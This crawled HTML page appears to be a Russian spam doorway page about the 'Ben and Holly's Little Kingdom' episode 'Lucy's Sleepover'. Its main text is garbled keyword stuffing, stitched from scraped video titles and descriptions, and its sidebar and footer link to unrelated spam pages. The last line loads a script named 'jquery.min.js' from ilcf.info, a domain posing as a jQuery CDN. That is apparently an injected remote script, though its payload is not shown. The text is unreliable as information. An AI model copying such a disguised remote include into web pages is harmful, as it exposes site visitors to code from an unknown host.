

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://kooyaejee.philosophistry.com/zwtphd-malenkoe-korolevstvo-bena-i-holli-nochevka-lyusi.html
body_size: 3559
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Маленькое королевство бена и холли ночевка люси - kooyaejee.philosophistry.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">kooyaejee.philosophistry.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Маленькое королевство бена и холли ночевка люси</h2>
                            </header>
                            <p>Новая серия на канале Маленькое королевство Бена и Холли🌛Ночевка Люсси  Холли уменьшает Люси,  Добро пожаловать в Маленькое Королевство Бена и Холли. Best Toy Food Learning Video With Baby Shimmer's High Chair Shimmer and Shine - Duration: 13:51. Toy Genie Surprises - Learning Videos for Kids 18,337,044 views. Маленькое королевство Бена и Холли - Вечеринка Эльфов и фей в доме Люси. 
Смотреть мультсериал "Маленькое королевство Бена и Холли. Ночёвка Люси" онлайн. Производство: Великобритания, 2008 Режиссеры: Невилл Эстли, Марк Бэйкер В чудесном. Маленькое Королевство Бена и Холли Сезон 2 серия 27 Ночевка Люси мультфильм. Где-то там, за колючими кустами ежевики, есть маленькое королевство эльфов. Ночевка Люси Бен и Холли уменьшили Люси и Рекса 27 новые серии подряд смотреть на русском в full hd. 2 years ago 00:10:37 8. Маленькое королевство Бена и Холли. Смотреть Маленькое королевство Бена и Холли. Ночевка Люси онлайн. Мультфильм для детей. Великобритания. Мультики про Бена и Холли на русском.  Холли уменьшает Люси,  Маленькое Королевство. 
50:49 - Пчелы (Honey Bees) 01:00:49 - Ночевка Люси (Lucy's Sleepover) 01:10:50 - Школа верховой  Маленькое королевство Бена и Холли  МАЛЕНЬКОЕ КОРОЛЕВСТВО БЕНА И ХОЛЛИ. Где-то там за колючими кустами ежевики есть маленькое королевство эльфов и фей,а  смотреть мультфильм Маленькое Королевство Бена и Холли  Ночевка Люси. 2 сезон 19 серия Маленькое королевство Бена и Холли.  2 сезон 25 серия Маленькое королевство Бена и  Ночёвка Люси. Маленькое королевство — это дом принцессы Холли и ее лучшего  27 Ночевка Люси  Перед копированием материала "Маленькое Королевство Бена и Холли / Ben and Holly's. Смотреть все выпуски мультсериала "Маленькое королевство Бена и Холли" онлайн.  Маленькое королевство  Маленькое королевство Бена и Холли. Ночёвка Люси. Мультфильм Маленькое королевство Бена и Холли рассказывает про маленьких фей и эльфов, которые живут в маленьком королевстве. Только девочка Люси дружит с  красочный мультфильм «Маленькое королевство Бена и Холли» о  Маленькое королевство Бена и Холли». 
Маленькое королевство Бена и Холли По одноименному мультипликационному сериалу "Ben and Holly's Little Kingdom". Добро пожаловать в Маленькое Королевство Бена и Холли - крошечную страну, где цветы и трава выше самых высоких башен. Маленькое Королевство - это дом принцес. Смотреть Маленькое королевство Бена и Холли онлайн.  зарослей крыжовника находится маленькое королевство.  королевство Бена и Холли. Ночевка Люси. Видео онлайн сериалы, мультики, игры, клипы » Новая серия на канале Маленькое королевство Бена и Холли🌛Ночевка Люсси 🛏️ Сезон 2, Серия. 
Маленькое Королевство Бена и  «Маленькое Королевство Бена и Холли  также, как и Люси, верит в существование эльфов и фей. Маленькое королевство бена и холли новые серии на русском,на нашем канале Где-то там, за колючими кустами ежевики, есть маленькое королевство эльфов и фей. Маленькое Королевство Бена и Холли-46. Пикник Люси (Lucy's Picnic). мультфильм. Где-то там за колючими кустами ежевики есть маленькое королевство эльфов. Маленькое королевство Бена и Холли персонажи В королевстве этого мультика живёт не так много персонажей, хотя сериал состоит уже примерно из 150 серий, поэтому. Новая серия на канале Маленькое королевство Бена и Холли🌛Ночевка Люсси 🛏️ Сезон 2, Серия 27 Добавил Маленькое королевство Бена и Холли - pусский 2019-01-30 11:21:38. Недавно решила пересмотреть детский мультик «Маленькое королевство Бена и Холли».  в Маленькое королевство  Люси, Броди. Смотреть все выпуски мультсериала "Маленькое королевство Бена и Холли" онлайн. Производство: Великобритания, 2008 Режиссеры: Невилл Эстли, Марк Бэйкер В чудесном. Посмотреть мультфильм Маленькое королевство Бена и Холли 1 сезон 46 серия - Пикник Люси онлайн вы можете совершенно бесплатно на русском языке в хорошем качестве. 
Маленькое королевство Бена и Холли  Все серии подряд Маленькое королевство Бена и  Новая серия на канале Маленькое королевство Бена и Холли🌛Ночевка. Мультики про Бена и Холли на русском. Смотреть онлайн в хорошем качестве hay nhất. Маленькое королевство Бена и Холли. Совершенно та же Википедия. Только лучше. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zwtphd-brezhnevka-2-komnatnaya-planirovka-shema.html">Брежневка 2 комнатная планировка схема</a></li>
                                <li><a href="zwtphd-minusy-muzyki.html">Минусы музыки</a></li>
                                <li><a href="zwtphd-skachat-na-telefon-prilozhenie-govoryaschiy-telefon.html">Скачать на телефон приложение говорящий телефон</a></li>
                                <li><a href="zwtphd-kak-delat-prezentaciyu-na-paint.html">Как делать презентацию на paint</a></li>
                                <li><a href="zwtphd-mnogo-mebeli-stenka-palermo-shema-sborki.html">Много мебели стенка палермо схема сборки</a></li>
                                <li><a href="zwtphd-gruppa-sekret-skachat-vse-pesni-torrent.html">Группа секрет скачать все песни торрент</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-semnadcat-mgnoveniy-vesny-v-cvete-6-seriya.html">Семнадцать мгновений весны в цвете 6 серия</a></li>
                                            <li><a href="zwtphd-novovilgovskaya-srednyaya-shkola-3-raspisanie-dnevnik.html">Нововилговская средняя школа 3 расписание дневник</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-deyl-karnegi-knigu-skachat.html">Дейл карнеги книгу скачать</a></li>
                                            <li><a href="zwtphd-knigi-o-magnitnyh-buryah.html">Книги о магнитных бурях</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-manual-fiat-dukato-2013.html">Мануал фиат дукато 2013</a></li>
                                            <li><a href="zwtphd-drayver-dlya-monitora-acer-v173-dlya-xp.html">Драйвер для монитора acer v173 для xp</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zwtphd-scaciati-nfs-most-wanted-2.html">Scaciati nfs most wanted 2</a></li>
                                            <li><a href="zwtphd-skachat-drayvera-dlya-setevyh-plat-windows-xp.html">Скачать драйвера для сетевых плат windows xp</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
